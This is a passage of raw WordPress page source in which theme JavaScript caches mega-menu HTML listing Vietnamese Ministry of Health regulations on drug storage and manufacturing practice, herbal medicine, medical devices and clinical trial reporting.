href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t 